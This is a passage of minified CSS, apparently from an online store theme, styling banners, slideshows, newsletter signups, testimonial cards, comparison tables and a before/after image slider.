.banner__content{order:2}.banner:not(.banner--mobile-bottom) .field__input{background-color:transparent}}.banner__box{padding:4rem 3.5rem;position:relative;height:fit-content;align-items:center;text-align:center;width:100%;word-wrap:break-word;z-index:0}@media screen and (min-width: 750px){.banner--desktop-transparent .banner__box{background:transparent;--color-foreground: 255, 255, 255;--color-button: 255, 255, 255;--color-button-text: 0, 0, 0;max-width:89rem;border:none;border-radius:0;box-shadow:none}.banner--desktop-transparent .banner__box.banner--transparent-black{background:transparent;--color-foreground: 0, 0, 0;--color-button: 0, 0, 0;--color-button-text: 255, 255, 255}.banner--desktop-transparent .button--secondary{--color-button: 255, 255, 255;--color-button-text: 255, 255, 255;--alpha-button-background: 0}.banner--desktop-transparent .banner__box.banner--transparent-black .button--secondary{--color-button: 0, 0, 0;--color-button-text: 0, 0, 0}.banner--desktop-transparent .content-container:after{display:none}}@media screen and (max-width: 749px){.banner--mobile-bottom:after,.banner--mobile-bottom .banner__media:after{display:none}}.banner:after,.banner__media:after{content:"";position:absolute;top:0;background:#000;opacity:0;z-index:0;width:100%;height:100%}.banner__box>*+.banner__text{margin-top:1.5rem}@media screen and (min-width: 750px){.banner__box>*+.banner__text{margin-top:2rem}}.banner__box>*+*{margin-top:1rem}.banner__box>*:first-child{margin-top:0}@media screen and (max-width: 749px){.banner--stacked .banner__box{width:100%}}@media screen and (min-width: 750px){.banner__box{width:auto;max-width:71rem;min-width:45rem}}@media screen and (min-width: 1400px){.banner__box{max-width:90rem}}.banner__heading{margin-bottom:0}.banner__box .banner__heading+*:not(.rating-stars,.trustpilot-stars){margin-top:1rem}.banner__buttons{display:inline-flex;flex-wrap:wrap;gap:1rem;max-width:45rem;word-break:break-word}@media screen and (max-width: 749px){.banner--content-align-mobile-right .banner__buttons--multiple{justify-content:flex-end}.banner--content-align-mobile-center .banner__buttons--multiple>*{flex-grow:1;min-width:22rem}}@media screen and (min-width: 750px){.banner--content-align-center .banner__buttons--multiple>*{flex-grow:1;min-width:22rem}.banner--content-align-right .banner__buttons--multiple{justify-content:flex-end}}.banner__box>*+.banner__buttons{margin-top:2rem}slideshow-component{position:relative;display:flex;flex-direction:column}@media screen and (max-width: 989px){.no-js slideshow-component .slider{padding-bottom:3rem}}slideshow-component .slideshow.banner{flex-direction:row;flex-wrap:nowrap;margin:0;gap:0}.slideshow__slide{padding:0;position:relative;display:flex;flex-direction:column}@media screen and (max-width: 749px){.slideshow--placeholder.banner--mobile-bottom.banner--adapt_image .slideshow__media,.slideshow--placeholder.banner--adapt_image:not(.banner--mobile-bottom){height:28rem}}@media screen and (min-width: 750px){.slideshow--placeholder.banner--adapt_image{height:56rem}}.slideshow__text.banner__box{display:flex;flex-direction:column;justify-content:center;max-width:54.5rem}.slideshow__text>*{max-width:100%}@media screen and (max-width: 749px){slideshow-component.page-width .slideshow__text{border-right:var(--text-boxes-border-width) solid rgba(var(--color-foreground),var(--text-boxes-border-opacity));border-left:var(--text-boxes-border-width) solid rgba(var(--color-foreground),var(--text-boxes-border-opacity))}.banner--mobile-bottom .slideshow__text.banner__box{max-width:100%}.banner--mobile-bottom .slideshow__text-wrapper{flex-grow:1}.banner--mobile-bottom .slideshow__text.banner__box{height:100%}.banner--mobile-bottom .slideshow__text .button{flex-grow:0}.slideshow__text.slideshow__text-mobile--left{align-items:flex-start;text-align:left}.slideshow__text.slideshow__text-mobile--right{align-items:flex-end;text-align:right}}@media screen and (min-width: 750px){.slideshow__text.slideshow__text--left{align-items:flex-start;text-align:left}.slideshow__text.slideshow__text--right{align-items:flex-end;text-align:right}}.slideshow:not(.banner--mobile-bottom) .slideshow__text-wrapper{height:100%}@media screen and (min-width: 750px){.slideshow__text-wrapper.banner__content{height:100%;padding:5rem}}.slideshow__controls{border:.1rem solid rgba(var(--color-foreground),.08)}.slideshow__controls--top{order:2;z-index:1}@media screen and (max-width: 749px){.slideshow__controls--border-radius-mobile{border-bottom-right-radius:var(--text-boxes-radius);border-bottom-left-radius:var(--text-boxes-radius)}}.spaced-section--full-width:last-child slideshow-component:not(.page-width) .slideshow__controls{border-bottom:none}@media screen and (min-width: 750px){.slideshow__controls{position:relative}}slideshow-component:not(.page-width) .slider-buttons{border-right:0;border-left:0}.slideshow__control-wrapper{display:flex}.slideshow__autoplay{position:absolute;right:0;border-left:none;display:flex;justify-content:center;align-items:center}@media screen and (max-width: 749px){slideshow-component.page-width .slideshow__autoplay{right:1.5rem}.slideshow__controls--mobile-over{position:absolute;left:0;bottom:0;width:100%;border:none}}@media screen and (min-width: 750px){.slideshow__autoplay.slider-button{position:inherit;margin-left:.6rem;padding:0 0 0 .6rem;border-left:.1rem solid rgba(var(--color-foreground),.08)}.slideshow__controls--desktop-over{position:absolute;left:0;bottom:0;width:100%;border:none}}.slideshow__autoplay .icon.icon-play,.slideshow__autoplay .icon.icon-pause{display:block;position:absolute;opacity:1;transform:scale(1);transition:transform .15s ease,opacity .15s ease;width:.8rem;height:1.2rem}.slideshow__autoplay .icon.icon-play{height:1rem}.slideshow__autoplay path{fill:rgba(var(--color-foreground),.75)}.slideshow__autoplay:hover path{fill:rgb(var(--color-foreground))}@media screen and (forced-colors: active){.slideshow__autoplay path,.slideshow__autoplay:hover path{fill:CanvasText}}.slideshow__autoplay:hover svg{transform:scale(1.1)}.slideshow__autoplay--paused .icon-pause,.slideshow__autoplay:not(.slideshow__autoplay--paused) .icon-play{visibility:hidden;opacity:0;transform:scale(.8)}.slideshow.banner{align-items:stretch}.video-section__media{position:relative;padding-bottom:56.25%}.video-section__media.deferred-media{box-shadow:var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow),var(--media-shadow-opacity))}.video-section__media.deferred-media:after{content:none}.video-section__poster.deferred-media__poster:focus{outline-offset:.3rem}.video-section__media iframe{background-color:rgba(var(--color-foreground),.03);border:0}.video-section__poster,.video-section__media iframe{position:absolute;width:100%;height:100%}.newsletter__wrapper{padding-right:calc(3rem / var(--font-body-scale));padding-left:calc(3rem / var(--font-body-scale))}@media screen and (min-width: 750px){.newsletter__wrapper{padding-right:9rem;padding-left:9rem}}.newsletter__wrapper>*{margin-top:0;margin-bottom:0}.newsletter__wrapper>*+*{margin-top:2rem}.newsletter__wrapper>*+.newsletter-form{margin-top:3rem}.newsletter__subheading{max-width:70rem;margin-left:auto;margin-right:auto}.newsletter__wrapper .newsletter-form__field-wrapper{max-width:36rem}.newsletter-form__field-wrapper .newsletter-form__message{margin-top:1.5rem}.newsletter__button{margin-top:3rem;width:fit-content}@media screen and (min-width: 750px){.newsletter__button{flex-shrink:0;margin:0 0 0 1rem}}.contact img{max-width:100%}.contact .form__message{align-items:flex-start;margin-top:.5rem}.contact .icon-success{margin-top:.2rem}.contact .field-wrapper,.track-order-form .field{margin-bottom:1.5rem}.contact__button{display:flex;justify-content:center}.contact-from__message-container{padding:.75rem;column-gap:.75rem;margin-bottom:2rem}.contact-from__message-container .material-icon{font-size:4.5rem}.contact-from__message-container img{height:4.5rem;width:auto}.contact-from__message-container ul{padding-left:1.5rem;margin:.3rem 0 0}@media screen and (min-width: 750px){.contact .field-wrapper{margin-bottom:2rem}.contact__fields{display:grid;grid-template-columns:repeat(2,1fr);grid-column-gap:2rem}}.collapsible-content{position:relative;z-index:0}.collapsible-section-layout{padding-top:3rem;padding-bottom:3rem}@media screen and (min-width: 750px){.collapsible-content__grid{align-items:center}.collapsible-section-layout{padding-bottom:5rem;padding-top:5rem}}.collapsible-content__media--small{height:19.4rem}.collapsible-content__media--large{height:43.5rem}@media screen and (min-width: 750px){.collapsible-content__media--small{height:31.4rem}.collapsible-content__media--large{height:69.5rem}}@media screen and (min-width: 750px){.collapsible-content__grid--reverse{flex-direction:row-reverse}}.collapsible-content-wrapper-narrow{margin:0 auto;padding-right:2rem;padding-left:2rem;max-width:73.4rem}.collapsible-content__header{word-break:break-word}.collapsible-content__heading{margin-bottom:2rem;margin-top:0}@media screen and (min-width: 750px){.collapsible-content__heading{margin-bottom:3rem}}.collapsible-none-layout .accordion+.accordion{border-top:0}.collapsible-row-layout .accordion:not(:first-child):not(.color-background-1){margin-top:1rem}.caption-with-letter-spacing+h2{margin-top:1rem}.collapsible-row-layout .accordion{border:var(--text-boxes-border-width) solid rgba(var(--color-foreground),var(--text-boxes-border-opacity));margin-bottom:1.5rem}.collapsible-row-layout .accordion summary,.collapsible-row-layout .accordion .accordion__content{padding:1.5rem}.collapsible-row-layout .accordion .accordion__content{padding-top:0;padding-bottom:0}.collapsible-row-layout .accordion__details[open]+.accordion__content-wrapper .accordion__content{padding-bottom:1.5rem}.collapsible-content summary:hover{background:rgba(var(--color-foreground),.04)}.collapsible-content summary:hover .accordion__title{text-decoration:underline;text-underline-offset:.3rem}@supports not (inset: 10px){@media screen and (min-width: 750px){.collapsible-content__grid:not(.collapsible-content__grid--reverse) .grid__item:last-child,.collapsible-content__grid--reverse .collapsible-content__grid-item{padding-left:5rem;padding-right:0}}@media screen and (min-width: 990px){.collapsible-content__grid:not(.collapsible-content__grid--reverse) .grid__item:last-child,.collapsible-content__grid--reverse .collapsible-content__grid-item{padding-left:7rem}}}.rich-text{z-index:1}.rich-text__wrapper{display:flex;justify-content:center}.rich-text:not(.rich-text--full-width) .rich-text__wrapper{margin:auto}.rich-text__blocks{width:100%}@media screen and (min-width: 750px){.rich-text__wrapper{width:100%}.rich-text__wrapper--left{justify-content:flex-start}.rich-text__wrapper--right{justify-content:flex-end}.rich-text:not(.rich-text--full-width) .rich-text__blocks{max-width:50rem}}@media screen and (min-width: 990px){.rich-text:not(.rich-text--full-width) .rich-text__blocks{max-width:78rem}}.rich-text__blocks *{overflow-wrap:break-word}.rich-text__blocks>*{margin-top:0;margin-bottom:0}.rich-text__blocks>*+*{margin-top:2rem}.rich-text__blocks>*+a{margin-top:3rem}h2+.rating-stars,h2+.trustpilot-stars{margin-top:.3rem}.rating-stars+h2,.trustpilot-stars+h2{margin-top:0}.rich-text__buttons{display:inline-flex;justify-content:center;flex-wrap:wrap;gap:1rem;width:100%;max-width:45rem;word-break:break-word}.rich-text__buttons--multiple>*{flex-grow:1;min-width:22rem}.rich-text__buttons+.rich-text__buttons{margin-top:1rem}.rich-text__blocks.left .rich-text__buttons{justify-content:flex-start}.rich-text__blocks.right .rich-text__buttons{justify-content:flex-end}.email-signup-banner .newsletter-form,.email-signup-banner .newsletter-form__field-wrapper{display:inline-block}@media only screen and (min-width: 750px){.email-signup-banner:not(.banner--desktop-transparent) .email-signup-banner__box{width:100%}}.email-signup-banner__box .email-signup-banner__heading{margin-bottom:0}.email-signup-banner__box>*+.newsletter__subheading{margin-top:2rem}.email-signup-banner__box .newsletter__subheading p{margin:0}.email-signup-banner-background{width:100%;height:100%;position:relative;left:50%;transform:translate(-50%)}@media screen and (max-width: 749px){.email-signup-banner:not(.banner--mobile-bottom) .banner__box:not(.email-signup-banner__box--no-image){background-color:transparent;--color-foreground: 255, 255, 255;--color-button: 255, 255, 255;--color-button-text: 0, 0, 0}}@media only screen and (min-width: 750px){.banner--desktop-transparent .email-signup-banner__box--no-image *{color:rgb(var(--color-base-text))}.banner--desktop-transparent .email-signup-banner__box .field__input{background-color:transparent}.banner--desktop-transparent .email-signup-banner__box--no-image .field__input{box-shadow:0 0 0 .1rem rgba(var(--color-base-text),.55)}.banner--desktop-transparent .email-signup-banner__box--no-image .field__input:focus{box-shadow:0 0 0 .2rem rgba(var(--color-base-text),.75)}.banner--desktop-transparent .email-signup-banner__box--no-image .field__button:focus-visible{outline:.2rem solid rgba(var(--color-base-text),.5);box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-base-text),.3)}}@media only screen and (min-width: 750px){.email-signup-banner-background-mobile{display:none}}@media only screen and (max-width: 749px){.email-signup-banner-background:not(.email-signup-banner-background-mobile){display:none}}.email-signup-banner .banner__media{overflow:hidden}@media screen and (max-width: 749px){.banner--mobile-content-align-left .newsletter-form__message{justify-content:flex-start}.banner--mobile-content-align-right .newsletter-form__message{justify-content:right}}@media screen and (min-width: 750px){.banner--content-align-center .newsletter-form__message{justify-content:center}.banner--content-align-right .newsletter-form__message{justify-content:right}}.collection-list{margin-top:0;margin-bottom:0}.collection-list-title{margin:0}@media screen and (max-width: 749px){.collection-list:not(.slider){padding-left:0;padding-right:0}}.collection-list__item:only-child{max-width:100%;width:100%}@media screen and (max-width: 749px){.slider.collection-list--1-items{padding-bottom:0}}@media screen and (min-width: 750px) and (max-width: 989px){.slider.collection-list--1-items,.slider.collection-list--2-items,.slider.collection-list--3-items,.slider.collection-list--4-items{padding-bottom:0}}@media screen and (min-width: 750px){.collection-list__item a:hover{box-shadow:none}}@media screen and (max-width: 989px){.collection-list.slider .collection-list__item{max-width:100%}}.collection-list-view-all{margin-top:2rem}.multicolumn .title{margin:0}.multicolumn.no-heading .title{display:none}.multicolumn .title-wrapper-with-link{margin-top:0}@media screen and (max-width: 749px){.multicolumn .title-wrapper-with-link{margin-bottom:3rem}}.multicolumn-card__image-wrapper--third-width{width:33%}.multicolumn-card__image-wrapper--half-width{width:50%}.multicolumn-card{max-width:72rem;position:relative;box-sizing:border-box;display:flex;flex-direction:column}.multicolumn-card--media-bottom{flex-direction:column-reverse}.splide--align-stretch .splide__slide__container,.splide--align-stretch .multicolumn-card{height:100%}.splide--align-stretch .multicolumn-card__info{display:flex;flex-direction:column;flex-grow:1;justify-content:var(--stretched-cards-alignment)}.multicolumn-card,.multicolumn-card.center .multicolumn-card__image-wrapper:not(.multicolumn-card__image-wrapper--full-width){margin-left:auto;margin-right:auto}.multicolumn .button{margin-top:1.5rem}@media screen and (min-width: 750px){.multicolumn .button{margin-top:4rem}}.multicolumn-card.color-bg-overlay{background:rgb(var(--color-background)) linear-gradient(rgba(var(--color-foreground),.04),rgba(var(--color-foreground),.04))}.multicolumn-card h3{line-height:calc(1 + .5/max(1,var(--font-heading-scale)))}.multicolumn-card h3,.multicolumn-card p{margin:0}.multicolumn-card-spacing{padding-top:2.5rem;margin-left:2.5rem;margin-right:2.5rem}.multicolumn-card__info>:nth-child(2){margin-top:1rem}.multicolumn-card.center .media--adapt,.multicolumn-card .media--adapt .multicolumn-card__image{width:auto}.multicolumn-card.center .media--adapt img{left:50%;transform:translate(-50%)}.multicolumn--same-bgs .multicolumn-card-spacing{padding:0;margin:0}.multicolumn-card__info{padding:2.5rem}.multicolumn--same-bgs .multicolumn-card__info{padding-top:0;padding-left:1.5rem;padding-right:1.5rem}.is-active .multicolumn--same-bgs .multicolumn-card__info{padding-bottom:0}.multicolumn--same-bgs .multicolumn-card__image-wrapper+.multicolumn-card__info{padding-top:2.5rem}.multicolumn--same-bgs .multicolumn-card__image-wrapper .media{border-radius:calc(var(--text-boxes-radius) - var(--text-boxes-border-width));overflow:hidden}@media screen and (min-width: 750px){.multicolumn--same-bgs .multicolumn-card__image-wrapper{margin-left:1.5rem;margin-right:1.5rem}.multicolumn .multicolumn--same-bgs .multicolumn-card__info,.splide:not(.is-active) .multicolumn--same-bgs.center .multicolumn-card__info{padding-left:1.5rem;padding-right:1.5rem}}.multicolumn-card:not(.multicolumn-card--media-bottom)>.multicolumn-card__image-wrapper--full-width:not(.multicolumn-card-spacing){border-top-left-radius:calc(var(--text-boxes-radius) - var(--text-boxes-border-width));border-top-right-radius:calc(var(--text-boxes-radius) - var(--text-boxes-border-width));overflow:hidden}.multicolumn-card--media-bottom>.multicolumn-card__image-wrapper--full-width:not(.multicolumn-card-spacing){border-bottom-left-radius:calc(var(--text-boxes-radius) - var(--text-boxes-border-width));border-bottom-right-radius:calc(var(--text-boxes-radius) - var(--text-boxes-border-width));overflow:hidden}.multicolumn--same-bgs.multicolumn-card{border-radius:0}.multicolumn-card__info .link{text-decoration:none;font-size:inherit;margin-top:1.5rem}.multicolumn-card__info .icon-wrap{margin-left:.8rem;white-space:nowrap}.icon-bar-card__icon--small{--icon-size: 3rem}.icon-bar-card__icon--medium{--icon-size: 5rem}.icon-bar-card__icon--large{--icon-size: 7rem}.multicolumn-card.multicolumn--diff-bgs .icon-bar-card__icon{padding-top:2.5rem}.icon-bar-card__icon img{height:var(--icon-size)}.icon-bar-card__icon .material-symbols-outlined{font-size:var(--icon-size)}.multicolumn .multicolumn-title-with-text{margin-bottom:.5rem}.multicolumn-text{text-align:center;margin-bottom:3rem}.multicolumn-text p:first-child{margin-top:0}.icon-bar-card .multicolumn-card__info{padding-top:1rem}@media screen and (max-width: 749px){.multicolumn[data-mobile-columns="2"] .multicolumn-card.multicolumn--diff-bgs .icon-bar-card__icon{padding-top:1.5rem}.icon-bar[data-mobile-columns="2"] .multicolumn-card__info{padding-top:1rem}.icon-bar[data-mobile-columns="2"] .material-icon{font-size:calc(var(--icon-size) * .8)}.icon-bar.background-none .multicolumn-list:not(.slider) .center .multicolumn-card__info{padding:.7rem .5rem 1.5rem}}.icon-bar .icon-bar-card--horizontal{display:flex;flex-direction:row;align-items:center;text-align:left}.icon-bar.background-primary .icon-bar-card--horizontal .icon-bar-card__icon{padding-top:0}.icon-bar.background-primary .icon-bar-card--horizontal{padding:1rem}.icon-bar .icon-bar-card--horizontal .multicolumn-card__info{padding:0 0 0 1rem!important}.icon-bar .icon-bar-card--horizontal .multicolumn-card__info h3{font-size:calc(var(--font-heading-scale) * 1.3rem)}.icon-bar .icon-bar-card--horizontal .multicolumn-card__info>:nth-child(2){margin-top:.5rem;font-size:1.3rem;line-height:1.6}.testimonial-card__stars{margin-top:.2rem;margin-bottom:1rem}.testimonial-card__author-container{display:flex;align-items:center;padding-top:1rem;margin-top:.75rem;border-top:solid 1px rgba(var(--color-foreground),.06)}.center .testimonial-card__author-container{justify-content:center}.right .testimonial-card__author-container{justify-content:flex-end}.testimonial-card__avatar{width:3rem;height:3rem;margin-right:1rem;border-radius:50%;overflow:hidden}.testimonial-card__avatar img{width:100%;height:100%;object-fit:cover;object-position:center center}.testimonial-card__author{font-size:1.4rem;line-height:1.1}.testimonial-card .multicolumn-card__info{padding:1.25rem 2rem 2rem;position:relative}.testimonial-card__quotes{font-size:5rem;position:absolute;top:0;right:2rem;width:1em;height:1em;border-radius:50%;transform:translateY(-50%);margin:0!important}.testimonial-card__quotes svg{width:55%}.testimonial-card__quotes--image-blank{font-size:3.5rem;right:5px;top:5px;transform:none}.testimonial-card__info--no-image-no-stars h3{padding:0 2.5rem}.testimonial-card .testimonial-card__info--image-no-stars{padding-top:1.25rem}.testimonial-card__info--image-no-stars .testimonial-card__quotes{font-size:4rem}.multicolumn .testimonial-card .multicolumn-card__info h3{margin-top:.5rem;font-size:calc(var(--font-heading-scale) * 1.45rem);margin-bottom:1rem}.testimonial-card--has-author .multicolumn-card__info{padding-bottom:1.25rem}.section-divider{position:relative}.section-divider:before{content:"";display:block;position:absolute;left:0;bottom:calc(100% - 1px);top:-1px;z-index:-1;width:100%;background:rgb(var(--color-background))}.section-divider__svg{--max-height: 150px;background:none;position:relative;overflow:hidden;transform:translateY(1px)}.section-divider__svg svg{color:rgb(var(--color-background));display:block;width:100%;height:auto;overflow:hidden;max-height:var(--max-height)}.waves-animated-1{--max-height: 3rem;margin:0}.parallax1>use{animation:move-forever1 10s linear infinite}.parallax2>use{animation:move-forever2 8s linear infinite;opacity:.4}.parallax3>use{animation:move-forever3 6s linear infinite;opacity:.3}.parallax4>use{animation:move-forever4 4s linear infinite;opacity:.2}@keyframes move-forever1{0%{transform:translate(85px)}to{transform:translate(-90px)}}@keyframes move-forever2{0%{transform:translate(-90px)}to{transform:translate(85px)}}@keyframes move-forever3{0%{transform:translate(85px)}to{transform:translate(-90px)}}@keyframes move-forever4{0%{transform:translate(-90px)}to{transform:translate(85px)}}@media screen and (min-width: 1000px){.waves-animated-1{--max-height: 6rem}}.content-and-comparison-table{display:grid;grid-template-columns:repeat(2,1fr);place-items:center;column-gap:5rem;row-gap:2rem}.comparison-table-container{width:100%;max-width:50rem}.comparison-table{--border-radius: 2rem;flex-grow:1;border-spacing:0}.comparison-table th{padding:.5rem .75rem;font-size:var(--font-size);line-height:1.3}.comparison-table thead{z-index:1}.comparison-table tbody{border-radius:var(--border-radius)}.comparison-table td{--cell-bottom-separator-thickness: -.1rem;--cell-separator-opacity: 0;--cell-overlay-opacity: 0;--border-shadow-offset: -.1rem 0 0 0;--outer-box-shadow: .3rem .3rem .8rem rgba(0, 0, 0, .15), var(--border-shadow-offset) rgba(0, 0, 0, .08);padding:1rem 1.5rem;text-align:center;box-shadow:inset 0 var(--cell-bottom-separator-thickness) 0 0 rgba(var(--color-foreground),var(--cell-separator-opacity)),inset 0 0 0 6rem rgba(var(--color-foreground),var(--cell-overlay-opacity)),var(--outer-box-shadow);position:relative}.comparison-table td:last-of-type{--border-shadow-offset: .1rem 0 0 0}.comparison-table--classic tbody tr:first-of-type td{--border-shadow-offset: 0 -.1rem 0 0}.comparison-table--classic tbody tr:last-of-type td{--border-shadow-offset: 0 .1rem 0 0}.comparison-table tbody tr:first-of-type td:first-child{border-radius:var(--border-radius) 0 0 0;--border-shadow-offset: -.1rem -.1rem 0 0}.comparison-table tbody tr:last-of-type td:first-child{border-radius:0 0 0 var(--border-radius);--border-shadow-offset: -.1rem .1rem 0 0}.comparison-table tbody tr:first-of-type td:last-child{border-radius:0 var(--border-radius) 0 0;--border-shadow-offset: .1rem -.1rem 0 0}.comparison-table tbody tr:last-of-type td:last-child{border-radius:0 0 var(--border-radius) 0;--border-shadow-offset: .1rem .1rem 0 0}.comparison-table tbody td:not(.comparison-table__row-name){padding:1rem 2rem}.comparison-table__icon{font-size:2rem;width:1em;height:1em;margin:auto;border-radius:50%;box-sizing:content-box}.comparison-table__icon--solid{background:var(--bg-color);padding:.4rem;font-size:1.4rem}.comparison-table__icon svg{color:var(--icon-color);width:100%;height:100%;box-sizing:border-box}.comparison-table .comparison-table__row-name{--font-size: 1.8rem;font-size:var(--font-size);margin:0}.content-and-comparison-table--no-content{grid-template-columns:repeat(1,1fr)}@media screen and (max-width: 899px){.content-and-comparison-table{grid-template-columns:repeat(1,1fr)}}@media screen and (min-width: 900px){.content-and-comparison-table--table-first .comparison-table-container{order:-1}}@media screen and (max-width: 750px){.comparison-table .comparison-table__row-name,.comparison-table th{font-size:calc(var(--font-size) * .85)}.comparison-table__checkmark,.comparison-table__x{width:1.8rem;height:1.8rem}}@media screen and (max-width: 500px){.comparison-table{--border-radius: 1.5rem}.comparison-table thead img{max-width:var(--mobile-logo-width)}}.comparison-table--centered{--bottom-piece-height: 3rem;padding-bottom:var(--bottom-piece-height)}.comparison-table--centered .comparison-table__logo{border-radius:var(--border-radius) var(--border-radius) 0 0;padding:.75rem 1rem}.comparison-table--centered tbody tr:last-of-type td:nth-child(2):after{content:"";display:block;width:100%;height:var(--bottom-piece-height);position:absolute;top:100%;left:0;background:rgb(var(--color-background));border-radius:0 0 var(--border-radius) var(--border-radius)}.comparison-table--minimal tbody,.comparison-table--minimal td{box-shadow:none;border-radius:0}.comparison-table--minimal tr{display:flex;justify-content:space-between;align-items:center}.comparison-table--minimal tbody tr:not(:last-of-type){border-bottom:solid .1rem rgba(var(--color-foreground),var(--border-opacity))}.comparison-table--minimal th:nth-child(2),.comparison-table--minimal td:nth-child(2){order:-1;text-align:left}.comparison-table--minimal th,.comparison-table--minimal tbody td:not(.comparison-table__row-name){padding-left:.2rem;padding-right:.2rem}.comparison-table--minimal .comparison-table__row-name{flex-grow:1;padding:1rem 1.5rem}.comparison-table--minimal .comparison-table__icon--solid{font-size:2rem;padding:.75rem}@media screen and (min-width: 999px){.comparison-table--minimal .comparison-table__icon--solid{font-size:2.2rem;padding:.9rem}}.content-and-results{display:grid;grid-template-columns:repeat(2,1fr);place-items:center;column-gap:5rem;row-gap:2rem}.content-and-results--no-content{grid-template-columns:repeat(1,1fr)}@media screen and (max-width: 899px){.content-and-results{grid-template-columns:repeat(1,1fr)}}@media screen and (min-width: 900px){.content-and-results--results-first .results-container{order:-1}}.results-container .title,.results-container .rte{margin-top:0;margin-bottom:1.5rem}.content-and-results .content-container{width:100%}.content-and-results__image{max-width:60rem;width:100%;margin-left:auto;margin-right:auto}.results__rows-container{margin-bottom:1rem}.results__percentage{width:7rem;height:7rem;display:flex;align-items:center;justify-content:center;text-align:center;border-radius:50%;position:relative;--border-width: .7rem;flex-shrink:0;margin-right:2rem;z-index:0}.results__percentage:before{content:"";display:block;position:absolute;top:0;left:0;bottom:0;right:0;border-radius:50%;z-index:-2;background:conic-gradient(from 0deg at 50% 50%,rgb(var(--accent-color)) 0%,rgb(var(--accent-color)) var(--percentage),rgb(var(--color-background)) var(--percentage),rgb(var(--color-background)) 100%)}.results__percentage:after{content:"";display:block;position:absolute;top:var(--border-width);left:var(--border-width);bottom:var(--border-width);right:var(--border-width);border-radius:50%;z-index:-1;background:rgb(var(--color-background))}.results__percentage p{margin:0;color:rgb(var(--accent-color));font-size:1.8rem;font-weight:700}.results__row{padding:1rem 0;display:flex;align-items:center;border-bottom:2px solid rgba(var(--color-foreground),.05)}.results__row:first-of-type{border-top:2px solid rgba(var(--color-foreground),.05)}.results__text p{margin:0}.results__caption p{margin:0;font-size:1.2rem}.content-and-comparison-slider{display:grid;grid-template-columns:repeat(2,1fr);place-items:center;column-gap:5rem;position:relative;z-index:0;row-gap:2rem}.content-and-comparison-slider--no-content{grid-template-columns:repeat(1,1fr)}.comparison-slider{display:block;position:relative;max-width:45rem;width:100%;margin:0 auto;overflow:hidden}.comparison-slider__overlay{position:absolute;z-index:2;top:0;left:0;width:50%;height:100%;overflow:hidden;max-width:100%}.comparison-slider__overlay img{width:100%;height:100%;object-fit:cover;object-position:top left}.comparison-slider__underlay img{width:100%}.comparison-slider__before-text,.comparison-slider__after-text{position:absolute;top:0;left:0;z-index:4}.comparison-slider__before-text h3,.comparison-slider__after-text h3{text-align:center;width:fit-content;font-size:1.2rem;letter-spacing:.1rem;line-height:1;padding:.5rem 1.3rem .6rem;margin:0;white-space:nowrap}.comparison-slider__after-text{left:auto;right:0}.comparison-slider__input{position:absolute;top:0;left:0;z-index:5;height:100%;width:100%;opacity:0;-webkit-appearance:none;overflow:hidden}.comparison-slider__input::-webkit-slider-thumb{-webkit-appearance:none;height:50rem;max-height:100%;width:5rem}.comparison-slider__line{--line-width: .5rem;--arrow-x-offset: 1.75rem;--arrow-size: .7rem;display:block;position:absolute;z-index:3;top:0;left:50%;height:100%;width:var(--line-width);transform:translate(-50%)}.comparison-slider__arrow-left,.comparison-slider__arrow-right{font-size:var(--arrow-size);width:1em;height:1.7em;position:absolute;top:50%;background:rgb(var(--color-background))}.comparison-slider__arrow-left{left:0;transform:translate(calc(var(--arrow-x-offset) * -1),-50%);clip-path:polygon(100% 0%,0 50%,100% 100%)}.comparison-slider__arrow-right{right:0;transform:translate(var(--arrow-x-offset),-50%);clip-path:polygon(100% 50%,0 0,0 100%)}.comparison-slider__line--circle{--circle-size: 4.25rem;--border-size: .3rem;--line-width: .3rem;top:50%;transform:translate(-50%,-50%);width:var(--circle-size);height:var(--circle-size);border-radius:50%;background:rgba(var(--color-background),.15);border:solid var(--border-size) rgb(var(--color-background));-webkit-backdrop-filter:blur(2px);backdrop-filter:blur(2px);box-shadow:0 0 5px #0003}.comparison-slider__line--circle:before,.comparison-slider__line--circle:after{content:"";display:block;height:50rem;width:var(--line-width);background:rgb(var(--color-background));position:absolute;left:50%;z-index:1;transform:translate(-50%);box-shadow:0 0 5px #0003}.comparison-slider__line--circle:before{bottom:100%}.comparison-slider__line--circle:after{top:100%}.comparison-slider__line--circle .comparison-slider__arrow-left{left:25%;transform:translate(-50%,-50%)}.comparison-slider__line--circle .comparison-slider__arrow-right{right:25%;transform:translate(50%,-50%)}@media screen and (max-width: 899px){.content-and-comparison-slider{grid-template-columns:repeat(1,1fr)}}@media screen and (min-width: 900px){.content-and-comparison-slider--slider-first .comparison-slider{order:-1}.comparison-slider__line--classic{--line-width: .6rem;--arrow-size: .9rem}.comparison-slider__line--circle{--circle-size: 5rem;--arrow-size: .75rem}}.icon-with-content__grid{display:grid;grid-template-columns:repeat(2,1fr);column-gap:8rem;align-items:center;row-gap:3rem}.icons-with-text__icon-item{--line-height: 1.5;display:flex;align-items:center;margin-bottom:3rem}.icons-with-text__icon-item:last-child{margin-bottom:0}.icons-with-text__icon-item--center{text-align:center}.icons-with-text__icon-item--center.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title{justify-content:center}.icons-with-text__icon-item--right{text-align:right}.icons-with-text__icon-item--right.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title{justify-content:flex-end}.icons-with-text__icon__icon--xs{--icon-size: 1.6rem;--margin: 1rem}.icons-with-text__icon__icon--s{--icon-size: 2.3rem;--margin: 1.25rem}.icons-with-text__icon__icon--m{--icon-size: 2.5rem;--margin: 1.4rem}.icons-with-text__icon__icon--l{--icon-size: 3.5rem;--margin: 1.5rem}.icons-with-text__icon__icon--xl{--icon-size: 5rem}.icons-with-text__icon__icon--xxl{--icon-size: 7rem}.icons-with-text__icon__icon--xl,.icons-with-text__icon__icon--xxl{--margin: calc((var(--icon-size)) * .35)}.icons-with-text__icon__icon{flex-shrink:0;width:var(--icon-size);height:var(--icon-size);display:flex;align-items:center;justify-content:center;margin-right:var(--margin);background:none}.icons-with-text__icon__icon .material-icon{color:rgb(var(--color-background));font-size:var(--icon-size)}.icons-with-text__icon__icon img{width:100%;height:100%;object-fit:contain;object-position:center center}.icons-with-text__icon__title{margin:0 0 .4em;line-height:1.3}.icons-with-text__icon-item--next-to-title 